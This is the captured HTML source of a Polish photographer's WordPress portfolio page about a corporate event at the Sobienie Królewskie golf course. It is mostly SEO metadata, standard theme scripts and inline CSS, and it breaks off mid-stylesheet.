

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/sobienie-krolewskie-event-firmowy-2/?portfolioCats=412%2C36%2C520%2C516%2C518
body_size: 34717
content:

<!DOCTYPE html>
<html class="" lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Sobienie Królewskie event firmowy |</title>

<!-- This site is optimized with the Yoast SEO plugin v3.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/sobienie-krolewskie-event-firmowy-2/" />
<link rel="publisher" href="https://plus.google.com/+BartekDziedzicFotograf"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sobienie Królewskie event firmowy |" />
<meta property="og:description" content="Pole golfowe to bardzo dobre miejsce na event firmowy, szczególnie jeśli jest to pole golfowe Sobienie Królewskie. Na zdjęciu budynek w którym po rozgrywce w golfa można zorganizować dla pracowników czy klientów konferencje. Zdjęcie wykonałem na chwilę przed przybyciem pierwszych gości, warto fotografować z zewnątrz obiekty w których goszczą zaproszone na event osoby ponieważ zawsze to stanowi dla takich osób pamiątkę &hellip;" />
<meta property="og:url" content="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/sobienie-krolewskie-event-firmowy-2/" />
<meta property="article:publisher" content="https://www.facebook.com/DziedzicBartek" />
<meta property="article:author" content="https://www.facebook.com/dziedzicbartek" />
<meta property="og:image" content="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Profesjonalna-Fotografia-Krakow-2.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Pole golfowe to bardzo dobre miejsce na event firmowy, szczególnie jeśli jest to pole golfowe Sobienie Królewskie. Na zdjęciu budynek w którym po rozgrywce w golfa można zorganizować dla pracowników czy klientów konferencje. Zdjęcie wykonałem na chwilę przed przybyciem pierwszych gości, warto fotografować z zewnątrz obiekty w których goszczą zaproszone na event osoby ponieważ zawsze to stanowi dla takich osób pamiątkę [&hellip;]" />
<meta name="twitter:title" content="Sobienie Królewskie event firmowy |" />
<meta name="twitter:site" content="@BartDziedzic" />
<meta name="twitter:image" content="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Profesjonalna-Fotografia-Krakow-2.jpg" />
<meta name="twitter:creator" content="@BartDziedzic" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.zdjecia-reklamowe.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.zdjecia-reklamowe.pl/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title=" &raquo; Sobienie Królewskie event firmowy Comments Feed" href="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/sobienie-krolewskie-event-firmowy-2/feed/" />

		<meta property="og:title" content="Sobienie Królewskie event firmowy"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/sobienie-krolewskie-event-firmowy-2/"/>
		<meta property="og:site_name" content=""/>
		<meta property="og:description" content="Pole golfowe to bardzo dobre miejsce na event firmowy, szczególnie jeśli jest to pole golfowe Sobienie Królewskie. Na zdjęciu budynek w którym po rozgrywce w golfa można zorganizować dla pracowników czy klientów konferencje. Zdjęcie wykonałem na chwilę przed przybyciem pierwszych gości, warto fotografować z zewnątrz obiekty w których goszczą zaproszone na event osoby ponieważ zawsze to"/>

									<meta property="og:image" content="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Profesjonalna-Fotografia-Krakow-2.jpg"/>
							<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zdjecia-reklamowe.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avada-stylesheet-group-css' href='http://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/assets/css/style.min.css,wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css,wp-content/themes/Avada/animations.css,wp-content/plugins/fusion-builder/css/fusion-shortcodes.min.css' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-group-css' href='http://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/shortcodes.css,wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-group-css' href='http://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/assets/css/ie8.css' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-group-css' href='http://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/assets/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Andada%3A400%7CPT+Sans%3A700&#038;subset' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var avadaVars = {"admin_ajax":"http:\/\/www.zdjecia-reklamowe.pl\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"6abbd46c04","protocol":"","theme_url":"http:\/\/www.zdjecia-reklamowe.pl\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"30","blog_pagination_type":"Infinite Scroll","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"load_more_button","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"1","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"false","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.8","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100","mobile_menu_design":"classic","nav_height":"84","nav_highlight_border":"8","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1100px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"0","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/assets/js/main.min.js,wp-content/themes/Avada/assets/js/avada-ie9.js,wp-content/themes/Avada/assets/js/respond.js,wp-content/themes/Avada/assets/js/html5shiv.js'></script>
<link rel='https://api.w.org/' href='http://www.zdjecia-reklamowe.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zdjecia-reklamowe.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zdjecia-reklamowe.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='http://www.zdjecia-reklamowe.pl/?p=11449' />
<link rel="alternate" type="application/json+oembed" href="http://www.zdjecia-reklamowe.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fsobienie-krolewskie-event-firmowy-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zdjecia-reklamowe.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fsobienie-krolewskie-event-firmowy-2%2F&#038;format=xml" />
<style id='avada-stylesheet-inline-css' type='text/css'>@font-face{font-family:;src:;font-weight: normal;font-style: normal;}.Avada_504{color:green;}body,html,html body.custom-background{background-color:#ffffff;}#main,#slidingbar,.fusion-footer-copyright-area,.fusion-footer-widget-area,.fusion-page-title-bar,.fusion-secondary-header,.header-v4 #small-nav,.header-v5 #small-nav,.sticky-header .sticky-shadow,.tfs-slider .slide-content-container{padding-left:30px;padding-right:30px;}.width-100 .fusion-fullwidth{margin-left:-20px;margin-right:-20px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder li a{padding-left:30px;padding-right:30px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item .fusion-open-submenu{padding-right:35px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item a{padding-left:30px;padding-right:30px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li a{padding-left:39px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li a{padding-left:48px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li a{padding-left:57px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li li a{padding-left:66px;}.event-is-recurring:hover,.tooltip-shortcode,a:hover{color:#a0ce4e;}#main .about-author .title a:hover,#main .post h2 a:hover,#slidingbar-area .fusion-accordian .panel-title a:hover,#slidingbar-area .widget li.recentcomments:hover:before,#slidingbar-area ul li a:hover,#wrapper .fusion-widget-area .current-menu-item > a,#wrapper .fusion-widget-area .current-menu-item > a:before,#wrapper .fusion-widget-area .current_page_item > a,#wrapper .fusion-widget-area .current_page_item > a:before,#wrapper .jtwt .jtwt_tweet a:hover,.content-box-percentage,.fusion-accordian .panel-title a:hover,.fusion-content-widget-area .widget .recentcomments:hover:before,.fusion-content-widget-area .widget li a:hover,.fusion-content-widget-area .widget li a:hover:before,.fusion-content-widget-area .widget_archive li a:hover:before,.fusion-content-widget-area .widget_categories li a:hover,.fusion-content-widget-area .widget_categories li a:hover:before,.fusion-content-widget-area .widget_links li a:hover:before,.fusion-content-widget-area .widget_nav_menu li a:hover:before,.fusion-content-widget-area .widget_pages li a:hover:before,.fusion-content-widget-area .widget_recent_entries li a:hover:before,.fusion-copyright-notice a:hover,.fusion-date-and-formats .fusion-format-box i,.fusion-filters .fusion-filter.fusion-active a,.fusion-footer-widget-area a:hover,.fusion-login-box a:hover,.fusion-popover,.fusion-read-more:hover:after,.more a:hover:after,.pagination-next:hover:after,.pagination-prev:hover:before,.price > .amount,.price ins .amount,.project-content .project-info .project-info-box a:hover,.side-nav .arrow:hover:after,.side-nav li.current_page_ancestor > a,.side-nav ul > li.current_page_item > a,.single-navigation a[rel=next]:hover:after,.single-navigation a[rel=prev]:hover:before,.slidingbar-area .widget li a:hover:before,.slidingbar-area a:hover,.star-rating span:before,.star-rating:before,.tooltip-shortcode,h5.toggle:hover a,span.dropcap{color:#a0ce4e;}.fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#a0ce4e !important;border-color:#a0ce4e !important;}.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{color:#333333;}.star-rating span:before,.star-rating:before{color:#a0ce4e;}#slidingbar-area .tagcloud a:hover,.fusion-body .fusion-footer-widget-area .tagcloud a:hover,.tagcloud a:hover{color:#FFFFFF;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;}#nav ul li > a:hover,#sticky-nav ul li > a:hover,#wrapper .fusion-tabs-widget .tab-holder .tabs li.active a,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover,#wrapper .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .post-content blockquote,.fusion-filters .fusion-filter.fusion-active a,.fusion-hide-pagination-text .pagination-next:hover,.fusion-hide-pagination-text .pagination-prev:hover,.pagination .current,.pagination a.inactive:hover,.progress-bar-content,.reading-box,.tagcloud a:hover{border-color:#a0ce4e;}#wrapper .side-nav li.current_page_item a{border-right-color:#a0ce4e;border-left-color:#a0ce4e;}#toTop:hover,#wrapper .search-table .search-button input[type="submit"]:hover,.circle-yes ul li:before,.fusion-accordian .panel-title .active .fa-fusion-box,.fusion-date-and-formats .fusion-date-box,.pagination .current,.progress-bar-content,.table-2 table thead,.tagcloud a:hover,ul.arrow li:before,ul.circle-yes li:before{background-color:#a0ce4e;}#fusion-gmap-container,#main,#sliders-container,#wrapper,.fusion-separator .icon-wrapper,body,html{background-color:#ffffff;}.fusion-footer-widget-area{background-color:#363839;border-color:#e9eaee;border-top-width:12px;background-attachment:fixed;background-position:top center;padding-top:43px;padding-bottom:40px;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li{border-color:#363839;}.fusion-footer-copyright-area{background-color:#282a2b;border-color:#4b4c4d;border-top-width:1px;padding-top:12px;padding-bottom:12px;}.fusion-copyright-notice{color:#8c8989;font-size:12px;}.fusion-copyright-notice a{color:#bfbfbf;}.fusion-footer-copyright-area a:hover{color:#ffffff;}.sep-boxed-pricing .panel-heading{background-color:#a0ce4e;border-color:#a0ce4e;}.full-boxed-pricing.fusion-pricing-table .standout .panel-heading h3,.fusion-pricing-table .panel-body .price .decimal-part,.fusion-pricing-table .panel-body .price .integer-part{color:#a0ce4e;}.fusion-image-wrapper .fusion-rollover{background-image:linear-gradient(top, rgba(160,206,78,0.8) 0%, #a0ce4e 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(160,206,78,0.8)), color-stop(1, #a0ce4e));background-image:filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#a0ce4e, endColorstr=#a0ce4e), progid: DXImageTransform.Microsoft.Alpha(Opacity=0);background-image:-webkit-linear-gradient(top, rgba(160,206,78,0.8) 0%, #a0ce4e 100%);background-image:-moz-linear-gradient(top, rgba(160,206,78,0.8) 0%, #a0ce4e 100%);background-image:-ms-linear-gradient(top, rgba(160,206,78,0.8) 0%, #a0ce4e 100%);background-image:-o-linear-gradient(top, rgba(160,206,78,0.8) 0%, #a0ce4e 100%);transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);}.no-cssgradients .fusion-image-wrapper .fusion-rollover{background:#a0ce4e;}.fusion-image-wrapper:hover .fusion-rollover{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#a0ce4e, endColorstr=#a0ce4e), progid: DXImageTransform.Microsoft.Alpha(Opacity=100);transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);}#main .comment-submit,#reviews input#submit,.button-default,.button.default,.comment-form input[type="submit"],.fusion-button-default,.fusion-portfolio-one .fusion-button,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type=submit]{background:#a0ce4e;color:rgba(255,255,255,.8);background-image:-webkit-gradient( linear, left bottom, left top, from( rgba(255,255,255,0) ), to( #a0ce4e ) );background-image:linear-gradient( to top, rgba(255,255,255,0), #a0ce4e );background-image:-webkit-linear-gradient( to top, rgba(255,255,255,0), #a0ce4e );background-image:-moz-linear-gradient( to top, rgba(255,255,255,0), #a0ce4e );background-image:-ms-linear-gradient( to top, rgba(255,255,255,0), #a0ce4e );background-image:-o-linear-gradient( to top, rgba(255,255,255,0), #a0ce4e );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#a0ce4e, endColorstr=#ffffff);transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;}.link-type-button-bar .fusion-read-more,.no-cssgradients #main .comment-submit,.no-cssgradients #reviews input#submit,.no-cssgradients .button-default,.no-cssgradients .button.default,.no-cssgradients .comment-form input[type="submit"],.no-cssgradients .fusion-button-default,.no-cssgradients .fusion-portfolio-one .fusion-button,.no-cssgradients .post-password-form input[type="submit"],.no-cssgradients .ticket-selector-submit-btn[type="submit"]{background:#a0ce4e;}#main .comment-submit:hover,#reviews input#submit:hover,.button-default:hover,.button.default:hover,.comment-form input[type="submit"]:hover,.fusion-button-default:hover,.fusion-portfolio-one .fusion-button:hover,.post-password-form input[type="submit"]:hover,.ticket-selector-submit-btn[type="submit"]:hover{background:#96c346;color:rgba(255,255,255,.9);background-image:-webkit-gradient( linear, left bottom, left top, from( rgba(255,255,255,0) ), to( #96c346 ) );background-image:linear-gradient( to top, rgba(255,255,255,0), #96c346 );background-image:-webkit-linear-gradient( to top, rgba(255,255,255,0), #96c346 );background-image:-moz-linear-gradient( to top, rgba(255,255,255,0), #96c346 );background-image:-ms-linear-gradient( to top, rgba(255,255,255,0), #96c346 );background-image:-o-linear-gradient( to top, rgba(255,255,255,0), #96c346 );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#96c346, endColorstr=#ffffff);}.no-cssgradients #main .comment-submit:hover,.no-cssgradients #reviews input#submit:hover,.no-cssgradients .button-default:hover,.no-cssgradients .comment-form input[type="submit"]:hover,.no-cssgradients .fusion-button-default:hover,.no-cssgradients .fusion-portfolio-one .fusion-button:hover,.no-cssgradients .ticket-selector-submit-btn[type="submit"]:hover,.no-cssgradinets .button.default:hover,.no-cssgradinets .post-password-form input[type="submit"]:hover{background:#96c346 !important;}.link-type-button-bar .fusion-read-more,.link-type-button-bar .fusion-read-more:after,.link-type-button-bar .fusion-read-more:before{color:rgba(255,255,255,.8);}.link-type-button-bar .fusion-read-more:hover,.link-type-button-bar .fusion-read-more:hover:after,.link-type-button-bar .fusion-read-more:hover:before,.link-type-button-bar.link-area-box:hover .fusion-read-more,.link-type-button-bar.link-area-box:hover .fusion-read-more:after,.link-type-button-bar.link-area-box:hover .fusion-read-more:before{color:rgba(255,255,255,.8) !important;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link{background-color:#333333;width:calc(15px * 2.41);height:calc(15px * 2.41);}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price *,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-rollover .fusion-rollover-content .fusion-rollover-title{color:#333333;}.fusion-page-title-bar{border-color:#d2d3d4;background-image:url("//theme-fusion.com/avadaxml/wp-content/themes/Avada/images/page_title_bg.png");background-color:#f6f6f6;height:87px;}#slidingbar-area .widget-title,#slidingbar-area h3,.fusion-footer-widget-area .widget-title,.fusion-footer-widget-area h3{font-family:Andada, "Times New Roman", Times, serif;font-size:13px;font-weight:400;line-height:1.5;letter-spacing:0px;}.fusion-footer-copyright-area > .fusion-row,.fusion-footer-widget-area > .fusion-row{padding-left:0px;padding-right:0px;}.fontawesome-icon.circle-yes{background-color:#333333;}.content-box-shortcode-timeline,.fontawesome-icon.circle-yes{border-color:#333333;}.fontawesome-icon,.fontawesome-icon.circle-yes,.post-content .error-menu li:after,.post-content .error-menu li:before{color:#ffffff;}.fusion-title .title-sep,.fusion-title.sep-underline,.product .product-border{border-color:#e0dede;}.checkout .payment_methods .payment_box,.post-content blockquote,.review blockquote q{background-color:#f6f6f6;}.fusion-testimonials .author:after{border-top-color:#f6f6f6;}.post-content blockquote,.review blockquote q{color:#747474;}#nav ul li ul li a,#reviews #comments > h2,#sticky-nav ul li ul li a,#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.avada-container h3,.comment-form input[type="submit"],.ei-title h3,.fusion-blog-shortcode .fusion-timeline-date,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-load-more-button,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-page-title-bar h3,.gform_page_footer input[type=button],.meta .fusion-date,.more,.post-content blockquote,.review blockquote div strong,.review blockquote q,.ticket-selector-submit-btn[type=submit],body{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;letter-spacing:0px;}#nav ul li ul li a,#reviews #comments > h2,#side-header .fusion-contact-info,#side-header .header-social .top-menu,#sticky-nav ul li ul li a,#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.avada-container h3,.comment-form input[type="submit"],.ei-title h3,.fusion-accordian .panel-body,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-page-title-bar h3,.gform_page_footer input[type=button],.meta .fusion-date,.more,.post-content blockquote,.review blockquote div strong,.review blockquote q,.ticket-selector-submit-btn[type=submit],body{line-height:1.54;}#slidingbar-area .slide-excerpt h2,#slidingbar-area ul,.counter-box-content,.fusion-alert,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-footer-widget-area .slide-excerpt h2,.fusion-footer-widget-area ul,.fusion-progressbar .progress-title,.fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,.fusion-tabs-widget .tab-holder .news-list li .post-holder a,.gform_wrapper .gfield_description,.gform_wrapper label,.jtwt .jtwt_tweet,.post-content blockquote,.project-content .project-info h4,.review blockquote q,.sidebar .jtwt .jtwt_tweet,.sidebar .slide-excerpt h2,body{font-size:13px;}#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,#wrapper .meta,.fusion-blog-timeline-layout .fusion-timeline-date,.fusion-main-menu .fusion-custom-menu-item-contents,.fusion-rollover .price .amount,.post .post-content,.post-content blockquote,.project-content .project-info h4,.review blockquote div,.search input,.sidebar .fusion-tabs-widget .tab-holder .tabs li a,.sidebar .jtwt,.sidebar .widget .recentcomments,.sidebar .widget_archive li,.sidebar .widget_categories li,.sidebar .widget_layered_nav li,.sidebar .widget_links li,.sidebar .widget_meta li,.sidebar .widget_nav_menu li,.sidebar .widget_pages li,.sidebar 